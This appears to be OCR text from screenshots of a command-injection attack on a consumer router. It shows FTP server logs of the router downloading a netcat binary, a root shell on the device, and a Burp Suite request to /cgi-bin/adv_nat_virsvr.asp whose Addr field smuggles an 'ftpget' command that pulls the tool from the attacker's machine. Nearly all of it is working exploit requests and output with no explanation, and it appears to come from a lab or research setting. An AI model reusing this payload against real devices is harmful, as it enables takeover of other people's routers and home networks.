 File Actions Edit View Help
[I 2024-01-09 08:09:20] concurrency model: async
[I 2024-01-09 08:09:20] masquerade (NAT) address: None
[I 2024-01-09 08:09:20] passive ports: None
[I 2024-01-09 08:09:20] >>> starting FTP server on 0.0.0.0:21, pid=126293 <<<
[I 2024-01-09 08:09:24] 192.168.1.1:46935-[] FTP session opened (connect)
[I 2024-01-09 08:09:24] 192.168.1.1:46935-[anonymous] USER 'anonymous' logged in.
[I 2024-01-09 08:09:24] 192.168.1.1:46935-[anonymous] FTP session closed (disconnect).
[I 2024-01-09 08:09:54] 192.168.1.1:46937-[] FTP session opened (connect)
[I 2024-01-09 08:09:54] 192.168.1.1:46937-[anonymous] USER 'anonymous' logged in.
[I 2024-01-09 08:09:54] 192.168.1.1:46937-[anonymous] FTP session closed (disconnect).
[I 2024-01-09 08:10:06] 192.168.1.1:46939-[] FTP session opened (connect)
[I 2024-01-09 08:10:06] 192.168.1.1:46939-[anonymous] USER 'anonymous' logged in.
[I 2024-01-09 08:10:06] 192.168.1.1:46939-[anonymous] FTP session closed (disconnect).
[I 2024-01-09 08:10:34] 192.168.1.1:46941-[] FTP session opened (connect)
[I 2024-01-09 08:10:34] 192.168.1.1:46941-[anonymous] USER 'anonymous' logged in.
[I 2024-01-09 08:10:34] 192.168.1.1:46941-[anonymous] RETR /home/kali/router/netcat completed=1 bytes=177974 seconds=0.013
[I 2024-01-09 08:10:34] 192.168.1.1:46941-[anonymous] FTP session closed (disconnect).
[I 2024-01-09 08:27:57] 192.168.1.1:55846-[] FTP session opened (connect)
[I 2024-01-09 08:27:57] 192.168.1.1:55846-[anonymous] USER 'anonymous' logged in.
[I 2024-01-09 08:27:57] 192.168.1.1:55846-[anonymous] FTP session closed (disconnect).
[I 2024-01-09 08:28:30] 192.168.1.1:55848-[] FTP session opened (connect)
[I 2024-01-09 08:28:30] 192.168.1.1:55848-[anonymous] USER 'anonymous' logged in.
[I 2024-01-09 08:28:30] 192.168.1.1:55848-[anonymous] RETR /home/kali/router/netcat completed=1 bytes=177974 seconds=0.222
[I 2024-01-09 08:28:30] 192.168.1.1:55848-[anonymous] FTP session closed (disconnect).
^C[I 2024-01-09 08:28:35] received interrupt signal
[I 2024-01-09 08:28:35] >>> shutting down FTP server, 1 socket(s), pid=126293 <<<
┌──(root㉿kali)-[/home/kali/router]
└─# python3 -m pyftpdlib -p 21
[I 2024-01-09 08:28:36] concurrency model: async
[I 2024-01-09 08:28:36] masquerade (NAT) address: None
[I 2024-01-09 08:28:36] passive ports: None
[I 2024-01-09 08:28:36] >>> starting FTP server on 0.0.0.0:21, pid=136084 <<<
[I 2024-01-09 08:29:20] 192.168.1.1:34608-[] FTP session opened (connect)
[I 2024-01-09 08:29:20] 192.168.1.1:34608-[anonymous] USER 'anonymous' logged in.
[I 2024-01-09 08:29:20] 192.168.1.1:34608-[anonymous] RETR /home/kali/router/netcat completed=1 bytes=177974 seconds=0.011
[I 2024-01-09 08:29:20] 192.168.1.1:34608-[anonymous] FTP session closed (disconnect).
bin epon_oam ifconfig.tmp main_trx.bin natlb.log qoslockfd tcapi_sock
# ls
VoIPBasic_Entry0 boa-temp etc lighttpd.conf mnt omci rt_device tel
VoIPBasic_Entry1 cpu_usage http_logs lighttpd.pem nas0_gw.conf pmq session_flush upn
WLan_APOn delroute.sh http_www lighttpd_ssl.conf nas6_gw.conf portbindlockfd slave_trx.bin var
bin epon_oam ifconfig.tmp main_trx.bin natlb.log qoslockfd tcapi_sock
# cd
# ls
bin boaroot data dev etc lib linuxrc proc sbin tmp userfs usr var
# ftpget 192.168.1.100 netcat /tmp/netcat
ERROR: RETRftpget: RETR error: No such file or directory.
# ls
bin boaroot data dev etc lib linuxrc proc sbin tmp userfs usr var
Burp Suite Community Edition v2023.10.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://192.168.1.1:8080
Request
Pretty Raw Hex \n
1 POST /cgi-bin/adv_nat_virsvr.asp HTTP/1.1
2 Host: 192.168.1.1:8080
3 Content-Length: 226
4 Cache-Control: max-age=0
5 Authorization: Basic dXNlcjp1c2Vy
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.1.1:8080
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Referer: http://192.168.1.1:8080/cgi-bin/adv_nat_virsvr.asp
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Cookie: SESSIONID=73129b9c
15 Connection: close
16
17 isLocalPortSupport=Yes&editFlag=1&delFlag=0&editnum=0&
SelectProtocol=TCP&start_port=25&end_port=25&Addr=
192.168.1.166;ftpget+192.168.1.100+/tmp/netcat+netcat&
local_sport=25&local_eport=25&ACLPort=N%2FA&AccoutAclSupported=
N%2FA
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-type: text/html;charset=utf-8
3 Connection: close
4 Date: Tue, 09 Jan 2024 15:29:18 GMT
5 Server: lighttpd/1.4.37
6 Content-Length: 14927
7
8
9
10 <html>
<head>
11 <meta http-equiv=Content-Script-Type content=
text/javascript>
12 <meta http-equiv=Content-Style-Type content=text/css>
13 <meta http-equiv=Content-Type content="text/html;
charset=iso-8859-1">
14 <link rel="stylesheet" type="text/css" href="/style.css">
15 <script language="JavaScript" src="/jquery.js">
</script>
16 <script language="JavaScript" type='text/javascript' src="
/ip_new.js">
</script>
17 <script language='javascript'>
18
19 function doApplicationChange(){
20 var AppList=new Array();
21 var cn=0;
22 AppList[cn++]=new Citem("--", 0, 0);
//--
23 AppList[cn++]=new Citem("FTP", 2, 21);
//FTP
24 AppList[cn++]=new Citem("SSH", 2, 22);
//SSH
25 AppList[cn++]=new Citem("TELNET",2, 23);
//TELNET
26 AppList[cn++]=new Citem("SMTP",2, 25);
//SMTP
27 AppList[cn++]=new Citem("HTTP_Server",2, 80);
//HTTP_Server
28 AppList[cn++]=new Citem("POP3",2, 110);
//POP3
29 AppList[cn++]=new Citem("HTTPS",2, 443);
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 12
Request cookies 1
Request headers 14
Response headers 5